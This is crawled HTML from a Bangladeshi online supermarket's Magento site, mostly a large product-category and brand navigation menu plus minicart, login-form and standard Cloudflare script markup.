BRAND</a></li><li><a data-id="1505">CADBURY</a></li><li><a data-id="1604">SAF-INSTANT</a></li><li><a data-id="2110">ZAMZAM</a></li><li><a data-id="2228">ACURE</a></li><li><a data-id="2284">DREEM</a></li><li><a data-id="2331">KENT</a></li></ul></li><li class="parent"><a data-id="178">COOKING OIL</a><ul><li><a data-id="179">HAIKO</a></li><li><a data-id="1761">CEYLON</a></li></ul></li><li class="parent"><a data-id="222">OTHER GROCERIES</a><ul><li><a data-id="223">THE BASKET</a></li><li><a data-id="258">FRESH</a></li><li><a data-id="259">ACI</a></li><li><a data-id="260">TEER</a></li><li><a data-id="265">SAJEEB</a></li><li><a data-id="281">GLAKO</a></li><li><a data-id="288">PRAN</a></li><li><a data-id="295">BD FOOD</a></li><li><a data-id="305">NAJIBHA</a></li><li><a data-id="324">MAA AMEENA</a></li><li><a data-id="447">ALIF</a></li><li><a data-id="656">GOOD MORNING</a></li><li><a data-id="737">TASTIE</a></li><li><a data-id="929">UNCLE BARNS</a></li><li><a data-id="1149">LOCAL</a></li><li><a data-id="1173">THAI CHOICE</a></li><li><a data-id="1302">HAMDARD</a></li><li><a data-id="1459">MARTINO</a></li><li><a data-id="1496">SAN REMO</a></li><li><a data-id="1583">THAILAND</a></li><li><a data-id="1864">PUSTI</a></li><li><a data-id="1913">KEYA</a></li><li><a data-id="2066">FRIENDS</a></li><li><a data-id="2101">RUCHI</a></li><li><a data-id="2102">ZAMZAM</a></li><li><a data-id="2170">INDIA</a></li><li><a data-id="2224">FARMLAND</a></li><li><a data-id="2226">ACURE</a></li><li><a data-id="2267">AMA</a></li><li><a data-id="2315">HAIKO</a></li></ul></li><li class="parent"><a data-id="249">PULSE</a><ul><li><a data-id="250">THE BASKET</a></li><li><a data-id="336">GLAKO</a></li><li><a data-id="394">FRESH</a></li><li><a data-id="493">ACI</a></li><li><a data-id="559">PRAN</a></li><li><a data-id="585">RING</a></li><li><a data-id="618">INDIA</a></li><li><a data-id="684">TEER</a></li><li><a data-id="1912">KEYA</a></li><li><a data-id="2062">PUSTI</a></li><li><a data-id="2145">RUPCHANDA</a></li></ul></li><li class="parent"><a data-id="311">SUGAR</a><ul><li><a data-id="312">FRESH</a></li><li><a data-id="350">TEER</a></li><li><a data-id="388">ALIF</a></li><li><a data-id="406">RING</a></li><li><a data-id="515">GLAKO</a></li><li><a data-id="518">HAIKO</a></li><li><a data-id="520">THE BASKET</a></li><li><a data-id="584">LOCAL</a></li><li><a data-id="903">BEKSUL</a></li><li><a data-id="1291">KOREA</a></li><li><a data-id="1388">SIS</a></li><li><a data-id="2141">MODHUMOTI</a></li></ul></li><li class="parent"><a data-id="325">RICE</a><ul><li><a data-id="326">THE BASKET</a></li><li><a data-id="756">RING</a></li><li><a data-id="1040">PILAF</a></li><li><a data-id="1042">FORTUNE</a></li><li><a data-id="1046">MEHRAN</a></li><li><a data-id="1056">ROYAL UMBRELLA</a></li><li><a data-id="1070">KOHINOOR</a></li><li><a data-id="1080">DAAWAT</a></li><li><a data-id="1185">BD FOOD</a></li><li><a data-id="1205">CHASHI</a></li><li><a data-id="1229">PRAN</a></li><li><a data-id="1234">RUPCHANDA</a></li><li><a data-id="1294">METRO</a></li><li><a data-id="1465">TEER</a></li><li><a data-id="1484">THAI VILLAGE</a></li><li><a data-id="1581">NATIONAL</a></li><li><a data-id="1601">FRESH</a></li><li><a data-id="1609">KEYA</a></li><li><a data-id="1613">ISPAHANI</a></li><li><a data-id="1623">KISHWAN</a></li><li><a data-id="1900">LOTUS RICE</a></li><li><a data-id="1963">ACI</a></li><li><a data-id="1993">LOTUS</a></li><li><a data-id="2063">PUSTI</a></li><li><a data-id="2143">TAJ MAHAL</a></li><li><a data-id="2149">SHAZIA</a></li></ul></li><li class="parent"><a data-id="332">SEED</a><ul><li><a data-id="333">GLAKO</a></li><li><a data-id="499">THE BASKET</a></li><li><a data-id="639">INDIA</a></li><li><a data-id="975">CHINA</a></li><li><a data-id="1517">NATURAL SELECTION</a></li><li><a data-id="1518">PREWETT&#039;S</a></li><li><a data-id="1585">TESCO</a></li><li><a data-id="1952">THAI CORNER</a></li><li><a data-id="2109">ZAMZAM</a></li><li><a data-id="2220">ACURE</a></li></ul></li><li class="parent"><a data-id="344">ATTA</a><ul><li><a data-id="345">TEER</a></li><li><a data-id="346">FRESH</a></li><li><a data-id="347">ACI</a></li><li><a data-id="398">SAJEEB</a></li><li><a data-id="1338">THE BASKET</a></li><li><a data-id="2268">AMA</a></li></ul></li><li class="parent"><a data-id="424">FLOUR</a><ul><li><a data-id="425">TEER</a></li><li><a data-id="426">FRESH</a></li><li><a data-id="427">ACI</a></li><li><a data-id="429">SAJEEB</a></li><li><a data-id="432">MUSKAN</a></li><li><a data-id="519">THE BASKET</a></li><li><a data-id="674">MISSION</a></li><li><a data-id="679">MR.HANG</a></li><li><a data-id="976">MR.HUNG</a></li><li><a data-id="998">UNCLE BARNS</a></li><li><a data-id="2067">FRIENDS</a></li><li><a data-id="2191">SATEJ</a></li><li><a data-id="2269">AMA</a></li></ul></li></ul></li><li class="parent"><a data-id="175">SHOWPIECE&amp;GIFT ITEM</a><ul><li class="parent"><a data-id="176">GIFT ITEM</a><ul><li><a data-id="177">CHINA</a></li><li><a data-id="1932">THE BASKET</a></li><li><a data-id="2123">OMUDA</a></li></ul></li><li class="parent"><a data-id="547">PARTY ITEM</a><ul><li><a data-id="548">CHINA</a></li></ul></li></ul></li><li class="parent"><a data-id="206">LIFE STYLES</a><ul><li class="parent"><a data-id="207">COSMETICS</a><ul><li><a data-id="208">MUMTAZ</a></li><li><a data-id="321">MERIL</a></li><li><a data-id="599">CHINA</a></li><li><a data-id="1006">LOTUS</a></li><li><a data-id="1044">LAKME</a></li><li><a data-id="1457">MAYBELLINE</a></li><li><a data-id="1525">MUA</a></li><li><a data-id="1549">GOLDEN ROSE</a></li><li><a data-id="1550">ISABELLE DUPONT</a></li><li><a data-id="1943">BLUE HEAVEN</a></li><li><a data-id="2140">MISS&amp;MISSES</a></li></ul></li><li class="parent"><a data-id="1007">JEWELLERY</a><ul><li><a data-id="1008">THE BASKET</a></li><li><a data-id="1100">INDIA</a></li><li><a data-id="1101">CHINA</a></li></ul></li><li class="parent"><a data-id="1038">FASHION ACCESSORIES</a><ul><li><a data-id="1039">THE BASKET</a></li><li><a data-id="1047">CHINA</a></li><li><a data-id="1062">CALVIN KLEIN</a></li><li><a data-id="1095">LONGINESS</a></li><li><a data-id="1096">CURREN</a></li><li><a data-id="1102">INDIA</a></li><li><a data-id="1575">MONT BLANC</a></li></ul></li><li class="parent"><a data-id="1114">BAG FASHION</a><ul><li><a data-id="1115">CHINA</a></li></ul></li><li class="parent"><a data-id="1629">MOBILE ACCESSORIES</a><ul><li><a data-id="1630">AWEI</a></li><li><a data-id="1631">REMAX</a></li><li><a data-id="1632">NEWEST</a></li><li><a data-id="1633">QKZ</a></li><li><a data-id="1634">GEEOO</a></li><li><a data-id="1635">CHINA</a></li><li><a data-id="1636">CREATIVE</a></li><li><a data-id="1637">BASEUS</a></li><li><a data-id="1638">UIISII</a></li><li><a data-id="1639">APPLE</a></li><li><a data-id="1640">XIAOMI</a></li><li><a data-id="1641">LENOVO</a></li><li><a data-id="1642">REALME</a></li></ul></li></ul></li><li class="parent"><a data-id="209">BABY ITEM</a><ul><li class="parent"><a data-id="210">BABY ACCESSORIES</a><ul><li><a data-id="211">ACI</a></li><li><a data-id="284">NEO CARE</a></li><li><a data-id="341">MUSIC</a></li><li><a data-id="382">LION</a></li><li><a data-id="415">ANGEL</a></li><li><a data-id="554">FARLIN</a></li><li><a data-id="574">PAMPERS</a></li><li><a data-id="645">BEBEM</a></li><li><a data-id="701">CHINA</a></li><li><a data-id="729">BASHUNDHARA</a></li><li><a data-id="731">MAX</a></li><li><a data-id="749">SUPER MOM</a></li><li><a data-id="761">HUGGIES</a></li><li><a data-id="762">LOVE BABY</a></li><li><a data-id="824">RIKANG</a></li><li><a data-id="838">SAFE</a></li><li><a data-id="873">POZZY</a></li><li><a data-id="993">SAVLON</a></li><li><a data-id="1015">MOLFIX</a></li><li><a data-id="1030">SWEETY</a></li><li><a data-id="1036">AVONEE</a></li><li><a data-id="1049">MAMYPOKO</a></li><li><a data-id="1088">LOTUS</a></li><li><a data-id="1337">CLARISS</a></li><li><a data-id="1408">PHILIPS AVENT</a></li><li><a data-id="1504">FRESHY</a></li><li><a data-id="1736">MOTHER TOUCH</a></li><li><a data-id="1788">KODOMO</a></li><li><a data-id="2029">ASPIRE</a></li><li><a data-id="2047">KIDDOZ DEN</a></li><li><a data-id="2164">KIDLON</a></li><li><a data-id="2195">BEBSI</a></li><li><a data-id="2242">KIDSTAR</a></li></ul></li><li class="parent"><a data-id="441">BABY TOILETRIES</a><ul><li><a data-id="442">MERIL</a></li><li><a data-id="463">TIBET</a></li><li><a data-id="537">JOHNSONS</a></li><li><a data-id="551">HIMALAYA</a></li><li><a data-id="555">PRODENTALB</a></li><li><a data-id="575">PARACHUTE</a></li><li><a data-id="619">JORDAN</a></li><li><a data-id="669">KODOMO</a></li><li><a data-id="728">LOTUS</a></li><li><a data-id="738">RIKANG</a></li><li><a data-id="850">LION</a></li><li><a data-id="922">FARLIN</a></li><li><a data-id="932">TRISA</a></li><li><a data-id="954">2080</a></li><li><a data-id="1200">VICKS</a></li><li><a data-id="1320">CHICCO</a></li><li><a data-id="1352">CLARISS</a></li><li><a data-id="1430">AQUAFRESH</a></li><li><a data-id="1515">MARIATI</a></li><li><a data-id="1544">MOTHERCARE</a></li><li><a data-id="1734">COLGATE</a></li><li><a data-id="1803">BORGES</a></li><li><a data-id="1807">FORMULA</a></li><li><a data-id="2055">PEPSODENT</a></li><li><a data-id="2154">TWINKLE</a></li><li><a data-id="2188">CHINA</a></li><li><a data-id="2245">AVONEE</a></li><li><a data-id="2246">POZZY</a></li></ul></li><li class="parent"><a data-id="826">BABY FOOD</a><ul><li><a data-id="827">HEINZ</a></li><li><a data-id="833">CERELAC</a></li><li><a data-id="879">COW&amp;GATE</a></li><li><a data-id="953">NESTLE</a></li><li><a data-id="1072">APTAMIL</a></li><li><a data-id="1119">GERBER</a></li><li><a data-id="1315">MOTHERS SMILE</a></li><li><a data-id="1384">FASSKA</a></li></ul></li><li class="parent"><a data-id="1374">BABY GARMENTS</a><ul><li><a data-id="1375">THAILAND</a></li><li><a data-id="1676">CHINA</a></li></ul></li></ul></li><li class="parent"><a data-id="213">MEAT</a><ul><li class="parent"><a data-id="214">MUTTON</a><ul><li><a data-id="215">THE BASKET</a></li></ul></li><li class="parent"><a data-id="465">BIRDS</a><ul><li><a data-id="466">THE BASKET</a></li></ul></li><li class="parent"><a data-id="632">BEEF</a><ul><li><a data-id="633">THE BASKET</a></li></ul></li><li class="parent"><a data-id="868">CHICKEN</a><ul><li><a data-id="869">THE BASKET</a></li></ul></li></ul></li><li class="parent"><a data-id="232">COOKING OIL</a><ul><li class="parent"><a data-id="233">MUSTARD OIL</a><ul><li><a data-id="234">AHMED</a></li><li><a data-id="254">RADHUNI</a></li><li><a data-id="490">BD FOOD</a></li><li><a data-id="491">TEER</a></li><li><a data-id="523">PRAN</a></li><li><a data-id="760">FRESH</a></li><li><a data-id="1476">RUPCHANDA</a></li><li><a data-id="2035">SHAPLA</a></li><li><a data-id="2054">FORTUNE</a></li><li><a data-id="2061">PUSTI</a></li><li><a data-id="2259">SARSE</a></li></ul></li><li class="parent"><a data-id="448">SOYABEAN OIL</a><ul><li><a data-id="449">VEOLA</a></li><li><a data-id="460">FRESH</a></li><li><a data-id="480">TEER</a></li><li><a data-id="484">RUPCHANDA</a></li><li><a data-id="485">MUSKAN</a></li><li><a data-id="1159">PRAN</a></li><li><a data-id="1863">PUSTI</a></li><li><a data-id="2262">STAR SHIP</a></li></ul></li><li class="parent"><a data-id="627">SESAME OIL</a><ul><li><a data-id="628">MUMTAZ</a></li><li><a data-id="652">GLAKO</a></li><li><a data-id="1367">YO WE</a></li><li><a data-id="1537">BACHUN</a></li></ul></li><li class="parent"><a data-id="784">RICE BRAN OIL</a><ul><li><a data-id="785">NATURA</a></li><li><a data-id="1306">ACI</a></li><li><a data-id="1329">FORTUNE</a></li></ul></li><li class="parent"><a data-id="820">SUNFLOWER OIL</a><ul><li><a data-id="821">ROYAL CHEF</a></li><li><a data-id="1021">SUNLICO</a></li><li><a data-id="1026">MANHA</a></li><li><a data-id="1027">OLITALIA</a></li><li><a data-id="1028">BORGES</a></li><li><a data-id="1029">KINGS</a></li><li><a data-id="1034">SUNBEAM</a></li><li><a data-id="1035">LUGLIO</a></li><li><a data-id="1224">SAFYA</a></li><li><a data-id="1235">ORKIDE</a></li><li><a data-id="1242">GOLDEN DROP</a></li><li><a data-id="1283">KERNEL</a></li><li><a data-id="2017">RADHUNI</a></li><li><a data-id="2281">ECORGANIC</a></li><li><a data-id="2286">SPAN</a></li></ul></li><li class="parent"><a data-id="836">GHEE</a><ul><li><a data-id="837">PRAN</a></li><li><a data-id="847">AARONG</a></li><li><a data-id="1022">ASEEL</a></li><li><a data-id="1094">KISHWAN</a></li><li><a data-id="1767">AMUL</a></li><li><a data-id="1849">MILK VITA</a></li><li><a data-id="2166">RADHUNI</a></li><li><a data-id="2252">FARM FRESH</a></li></ul></li><li class="parent"><a data-id="936">OLIVE OIL</a><ul><li><a data-id="937">OLIVITAL</a></li><li><a data-id="1018">OLITALIA</a></li><li><a data-id="1019">BORGES</a></li><li><a data-id="1064">SPAN OLIVA</a></li><li><a data-id="1092">LA ESPANOLA</a></li><li><a data-id="1358">BASSO</a></li><li><a data-id="1507">CLARISS</a></li><li><a data-id="1510">LUGLIO</a></li><li><a data-id="1737">FIAMMA</a></li><li><a data-id="2280">OLIO OROLIO</a></li></ul></li><li class="parent"><a data-id="1052">CANOLA OIL</a><ul><li><a data-id="1053">OLITALIA</a></li><li><a data-id="1530">KOREA</a></li></ul></li><li class="parent"><a data-id="1401">BUTTER OIL</a><ul><li><a data-id="1402">RED COW</a></li><li><a data-id="1403">KWALITY</a></li></ul></li><li class="parent"><a data-id="1492">VEGETABLE OIL</a><ul><li><a data-id="1493">SAFFOLA</a></li></ul></li><li class="parent"><a data-id="1587">PEPPER OIL</a><ul><li><a data-id="1588">CHINA</a></li></ul></li></ul></li><li class="parent"><a data-id="251">ELECTRONIC APPLIANCE</a><ul><li class="parent"><a data-id="252">HOME APPLIANCE</a><ul><li><a data-id="253">TRANSTEC</a></li><li><a data-id="298">PHILIPS</a></li><li><a data-id="404">SUOMI</a></li><li><a data-id="1274">ENERGIZER</a></li><li><a data-id="1411">SAT</a></li><li><a data-id="1531">USHA</a></li><li><a data-id="1573">SEBEC</a></li><li><a data-id="1579">NOVENA</a></li><li><a data-id="1597">SUPER KLASS</a></li><li><a data-id="1729">MANY</a></li><li><a data-id="1740">SONY</a></li><li><a data-id="1741">MAXELL</a></li><li><a data-id="1840">SUNLITE</a></li><li><a data-id="2040">CHINA</a></li><li><a data-id="2052">OLYMPIC</a></li></ul></li><li class="parent"><a data-id="1016">KITCHEN APPLIANCE</a><ul><li><a data-id="1017">CHINA</a></li><li><a data-id="1054">MIYAKO</a></li><li><a data-id="1061">HAWKINS</a></li><li><a data-id="1728">KIAM</a></li><li><a data-id="1828">PURE IT</a></li></ul></li></ul></li><li><a data-id="378">FOOD BASKET</a></li><li class="parent"><a data-id="500">FROZEN FOOD</a><ul><li class="parent"><a data-id="501">FROZEN FAST FOOD</a><ul><li><a data-id="1626">BRAC</a></li><li><a data-id="502">MIRANA</a></li><li><a data-id="533">ATR</a></li><li><a data-id="544">RICH</a></li><li><a data-id="568">COUNTRY NATURAL</a></li><li><a data-id="572">GOLDEN HARVEST</a></li><li><a data-id="595">KAZI FARMS</a></li><li><a data-id="793">AG FOOD</a></li><li><a data-id="816">COUNTRY FRESH</a></li><li><a data-id="985">OCEAN RIA</a></li><li><a data-id="1138">MAFCO</a></li><li><a data-id="1727">PARAGON</a></li><li><a data-id="1754">ROJA</a></li><li><a data-id="1755">JHATPOT</a></li><li><a data-id="2003">DOUX</a></li><li><a data-id="2200">SWEET BASKET</a></li><li><a data-id="2216">ABK</a></li><li><a data-id="2276">DOMEE</a></li></ul></li><li class="parent"><a data-id="883">NUGGETS</a><ul><li><a data-id="884">GOLDEN HARVEST</a></li><li><a data-id="901">ATR</a></li><li><a data-id="902">KAZI FARMS</a></li><li><a data-id="917">AG FOOD</a></li><li><a data-id="967">COUNTRY NATURAL</a></li><li><a data-id="1399">OCEAN RIA</a></li><li><a data-id="1501">RICH</a></li><li><a data-id="1756">JHATPOT</a></li></ul></li><li class="parent"><a data-id="1143">SAUSAGE</a><ul><li><a data-id="1144">COUNTRY NATURAL</a></li><li><a data-id="1156">AG FOOD</a></li><li><a data-id="1166">KAZI FARMS</a></li><li><a data-id="1286">RICH</a></li><li><a data-id="1856">DOUX</a></li><li><a data-id="1857">JODI</a></li><li><a data-id="1967">GOLDEN HARVEST</a></li></ul></li><li class="parent"><a data-id="1850">ICE CREAM</a><ul><li><a data-id="1851">IGLOO</a></li><li><a data-id="1858">POLAR</a></li><li><a data-id="1859">BELLISSIMO</a></li><li><a data-id="1876">KWALITY</a></li><li><a data-id="1906">ZA N ZEE</a></li><li><a data-id="1960">MOVEN PICK</a></li><li><a data-id="2120">SAVOY</a></li></ul></li><li class="parent"><a data-id="1894">ICE</a><ul><li><a data-id="1895">THE BASKET</a></li><li><a data-id="1946">MOVEN PICK</a></li><li><a data-id="2033">IGLOO</a></li></ul></li><li class="parent"><a data-id="2311">FROZEN VEGETABLE</a><ul><li><a data-id="2312">EMBORG</a></li></ul></li></ul></li><li class="parent"><a data-id="503">BAKERY</a><ul><li class="parent"><a data-id="504">FAST FOOD</a><ul><li><a data-id="505">THE BASKET</a></li><li><a data-id="1214">COUNTRY NATURAL</a></li><li><a data-id="1705">SWEET BASKET</a></li></ul></li><li class="parent"><a data-id="1073">BREAD&amp;ROLL</a><ul><li><a data-id="1074">WELL FOOD</a></li><li><a data-id="1647">SWEET BASKET</a></li></ul></li><li class="parent"><a data-id="1648">SLICE CAKES</a><ul><li><a data-id="1649">SWEET BASKET</a></li></ul></li><li class="parent"><a data-id="1770">CAKE PASTRY</a><ul><li><a data-id="1771">SWEET BASKET</a></li></ul></li><li class="parent"><a data-id="2099">FRESH BISCUITS</a><ul><li><a data-id="2100">OLYMPIC</a></li><li><a data-id="2198">SWEET BASKET</a></li></ul></li><li class="parent"><a data-id="2205">TEST</a><ul><li><a data-id="2206">SWEET BASKET</a></li></ul></li><li class="parent"><a data-id="2210">SWEETS</a><ul><li><a data-id="2211">SWEET BASKET</a></li></ul></li></ul></li><li class="parent"><a data-id="695">PET ITEM</a><ul><li class="parent"><a data-id="696">PET FOOD</a><ul><li><a data-id="697">PURINA</a></li><li><a data-id="698">WHISKAS</a></li><li><a data-id="818">HONG HONG</a></li><li><a data-id="819">MEOW MEOW</a></li><li><a data-id="828">FANCY FEAST</a></li><li><a data-id="904">FRISKIES</a></li><li><a data-id="1003">PEDIGREE</a></li><li><a data-id="1239">PGPET</a></li><li><a data-id="1356">ASHAPURA</a></li><li><a data-id="1415">CHINA</a></li><li><a data-id="1440">GOODIES</a></li><li><a data-id="1524">ME-O</a></li><li><a data-id="1589">FELIGHT</a></li><li><a data-id="1616">OKASHI</a></li><li><a data-id="2273">SMARTHEART</a></li></ul></li><li class="parent"><a data-id="1031">PET ACCESSORIES</a><ul><li><a data-id="1032">SLEEKY</a></li><li><a data-id="1223">PET 8</a></li><li><a data-id="1481">THAILAND</a></li><li><a data-id="1543">BEARING</a></li><li><a data-id="2305">MEOW PLANET</a></li></ul></li></ul></li><li class="parent"><a data-id="794">FISH</a><ul><li class="parent"><a data-id="795">FRESH WATER</a><ul><li><a data-id="796">THE BASKET</a></li></ul></li><li class="parent"><a data-id="831">SEA FISH</a><ul><li><a data-id="832">THE BASKET</a></li></ul></li><li class="parent"><a data-id="963">LIVE FISH</a><ul><li><a data-id="964">THE BASKET</a></li></ul></li></ul></li><li class="parent"><a data-id="1106">TOYS</a><ul><li class="parent"><a data-id="1107">UNISEX</a><ul><li><a data-id="1108">CHINA</a></li><li><a data-id="1889">BONUS</a></li><li><a data-id="1930">AMERICA</a></li><li><a data-id="2059">POKEMON</a></li></ul></li><li class="parent"><a data-id="1109">GIRLS</a><ul><li><a data-id="1110">FROZEN</a></li></ul></li><li class="parent"><a data-id="1722">BOYS</a><ul><li><a data-id="1723">HOT WHEELS</a></li><li><a data-id="1724">CHINA</a></li></ul></li></ul></li><li class="parent"><a data-id="1678">BABY ITEM(FOOD)</a><ul><li class="parent"><a data-id="1679">BABY FOOD</a><ul><li><a data-id="1680">HEINZ</a></li><li><a data-id="1688">GERBER</a></li><li><a data-id="1696">MOTHERS SMILE</a></li><li><a data-id="1699">CERELAC</a></li><li><a data-id="1700">FASSKA</a></li><li><a data-id="1701">NESTLE</a></li><li><a data-id="1735">COWHEAD</a></li><li><a data-id="1762">ORGANIC</a></li><li><a data-id="1763">HEALTH PARADISE</a></li><li><a data-id="2001">BABY MEAL</a></li></ul></li></ul></li><li class="parent"><a data-id="1730">GARMENTS</a><ul><li class="parent"><a data-id="1731">UNDER GARMENTS</a><ul><li><a data-id="1732">INDIA</a></li><li><a data-id="1880">LIKE-ME</a></li></ul></li><li class="parent"><a data-id="1738">BAD ROOM ACCESSORIES</a><ul><li><a data-id="1739">THAILAND</a></li><li><a data-id="2296">BOMBAY DYEING</a></li></ul></li><li class="parent"><a data-id="2057">BABY WEAR</a><ul><li><a data-id="2058">KIDDOZ DEN</a></li></ul></li></ul></li><li class="parent"><a data-id="1817">SPORTS ITEM</a><ul><li class="parent"><a data-id="1818">CRICKET INSTRUMENT</a><ul><li><a data-id="1819">LOCAL</a></li></ul></li><li class="parent"><a data-id="2298">SPORTS ACCESSORIES</a><ul><li><a data-id="2299">CHINA</a></li></ul></li></ul></li><li class="parent"><a data-id="1846">TOBACCO ITEM</a><ul><li class="parent"><a data-id="1847">CIGARETTE</a><ul><li><a data-id="1848">BENSON&amp;HEDGES</a></li></ul></li></ul></li><li class="parent"><a data-id="1883">FRESH FOOD</a><ul><li class="parent"><a data-id="1884">DRY FRUITS&amp;NUTS</a><ul><li><a data-id="1885">THAI CORNER</a></li></ul></li></ul></li></ul></div></div></div></div></script> <div class="minicart-popup" id="cdz-minicart-popup" data-block='minicartpro'><div class="block-minicartpro block"><div id="minicartpro-content-wrapper" class="minicartpro-content-wrapper" data-bind="scope: 'minicartpro_content'"><!-- ko template: getTemplate() --><!-- /ko --></div><div class="ajaxcart-loader double-bounce-spinner"><div class="double-bounce1"></div><div class="double-bounce2"></div></div></div></div><script type="text/x-magento-init">{"[data-block='minicartpro']":{"Magento_Ui/js/core/app":{"components":{"minicartpro_content":{"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Codazon_ShoppingCartPro\/minicart\/content"},"children":{"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Codazon_ShoppingCartPro\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"component":"Magento_Checkout\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"template":"Magento_Checkout\/minicart\/subtotal\/totals"}}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"component":"Codazon_ShoppingCartPro\/js\/minicart"}},"types":[]}}}</script> <div class="md-sidenav-left cdz-sidebar" data-sidebarid="left"><div class="utilies-sections"></div></div> <div class="md-sidenav-right cdz-sidebar" data-sidebarid="right"><div class="utilies-sections"><div class="utilies-section nice-scroll active main" id="utilities-main" ><div class="account-info-summary"><div class="info-summary-top"><!-- login style default --><div class="block-customer-login"><div class="block-content" aria-labelledby="block-customer-login-heading"><div class="block social-login-authentication-channel account-social-login"><div class="block-content"><div class="actions-toolbar social-btn social-btn-actions-toolbar google-login"><a class="btn btn-block btn-social btn-google" data-mage-init='{"socialProvider": {"url": "https://www.thebasketbd.com/sociallogin/social/login/type/google/", "label": "Login By Google"}}'><span class="fa fa-google"></span> Sign in with Google</a></div><div class="actions-toolbar social-btn social-btn-actions-toolbar yahoo-login"><a class="btn btn-block btn-social btn-yahoo" data-mage-init='{"socialProvider": {"url": "https://www.thebasketbd.com/sociallogin/social/login/type/yahoo/", "label": "Login By Yahoo"}}'><span class="fa fa-yahoo"></span> Sign in with Yahoo</a></div></div></div><form name="loginForm" action="https://www.thebasketbd.com/customer/account/loginPost/referer/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL21pbGstYmV2ZXJhZ2UvdGVhL2hhbGRhLXZhbGxleS5odG1s/" method="post" data-mage-init='{"themewidgets":{"codazon.customValidation": {}}}'><input name="form_key" type="hidden" value="gC8EDRrQz3qVKPWT" /><div class="field email required"><label class="label" for="email"><span>Email</span></label> <div class="control"><input name="login[username]" value="" autocomplete="off" id="email" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass" class="label"><span>Password</span></label> <div class="control"><input name="login[password]" type="password" autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true}"></div></div><div data-mage-init='{"themewidgets":{"codazon.ajaxcontent": {"ajaxUrl": "https://www.thebasketbd.com/themelayoutpro/ajax/captcha/", "cache": false, "handle": "append" }}}'></div><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Sign In</span></button></div><div class="secondary"><a class="action remind" href="https://www.thebasketbd.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div></div></form></div></div></div><div class="info-summary-bottom"><div class="md-content"><p class="secondary"><span class="create-account-question">New customer?</span> <a class="create-account-link" href="https://www.thebasketbd.com/customer/account/create/">Start Here.</a></p></div></div></div><div class="acount-menu"><ul class="account-menu-items items"><li class="nav item"><a href="https://www.thebasketbd.com/customer/account/" class="account" > My account</a></li><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><a class="cdz-top-link" href="https://www.thebasketbd.com/wishlist/">My Wish List <!-- ko if: wishlist().counter --> (<span data-bind="text: wishlist().counter" class="counter qty"></span>) <!-- /ko --></a></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Compare" data-bind="attr: {'href': compareProducts().listUrl}" > Compare <!-- ko if: compareProducts().countCaption --><span class="counter qty" data-bind="text: '(' + compareProducts().countCaption + ')'"></span> <!-- /ko --></a></li> <script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><li class="nav item"><a href="https://www.thebasketbd.com/sales/order/history/" class="order-link" > My Orders</a></li><li class="nav item"><a href="https://www.thebasketbd.com/contact/" class="contact-link" > Contact Us</a></li></ul></div></div></div></div></div>    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="beaf6b0d55138702ab1bc4a0-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b56cbaab34b4c0aaf0e71f5c8dabbb6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thebasketbd.com/megamenu/index/ajax/?menu=unlimited-supermarket-main-menu&paging_menu=1
body_size: -512
content:
 <div class="cdz-menu no-loaded cdz-horizontal-menu cdz-translate" id="menu-21-69560d6e82d98" data-mage-init='{"megamenu":{"dropdownEffect":"translate","type":0,"useAjaxMenu":0,"menu":"unlimited-supermarket-main-menu","ajaxUrl":"https:\/\/www.thebasketbd.com\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":1}}'><ul class="groupmenu"><li class="item level0 no-padding level-top" ><a class="menu-link" href="https://www.thebasketbd.com/about-us"><span>About Us</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://www.thebasketbd.com/terms-and-conditions"><span>Terms and Conditions</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://www.thebasketbd.com/offer-promo.html"><span>BASKET OFFER</span></a> <span class="cdz-item-tag" style="color:#ffffff;background:#40AA68;border-color:#40AA68">hot</span></li></ul></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thebasketbd.com/brands/index/searchBrands/?_=1767247423522
body_size: 2517
content:
